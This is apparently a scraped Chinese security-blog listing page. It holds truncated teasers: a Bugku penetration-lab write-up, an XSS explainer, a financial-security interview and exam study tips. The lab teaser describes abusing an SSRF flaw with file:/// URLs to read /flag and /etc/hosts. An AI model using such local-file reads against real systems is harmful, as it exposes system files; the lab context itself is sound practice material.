















bugku 渗透靶场3



前言

本题一共八个flag,主要是为了练习内网渗透的思路。

解题思路



首先给了一个站长之家-模拟蜘蛛爬取,这个以前见到过,存在sstf漏洞,直接读取文件。

file:///flag既然是要内网渗透,那肯定要看/etc/hosts。

file:…



XSS脚本攻击是怎么回事,了解一下

跨站脚本攻击(Cross-Site Scripting,XSS)是一种常见的网络安全攻击手段,攻击者通过注入恶意脚本代码(通常是 JavaScript 代码)到受害者浏览的网页中,以达到窃取用户数据、篡改网页内容等目的。 …

CSO面对面丨对话海通证券,探讨数字金融行业安全运营

新技术的涌现带动了金融行业的数字化转型发展,同时也带来了更多安全挑战。一方面,金融科技大量采用新技术实现业务创新的同时,也给网络安全带来了更多隐性风险。另一方面,金融行业数字化转型的进一步普及,大量个人隐私…



软考网络工程师要怎么复习?

一、明确考试重点和难点

网络工程师考试主要考察网络基础知识、网络架构设计、网络安全、网络管理等方面的知识。因此,我们在复习的时候,一定要明确考试重点和难点,将重点知识点逐一梳理,逐一掌握。

二、查漏补缺

在进行复习的…









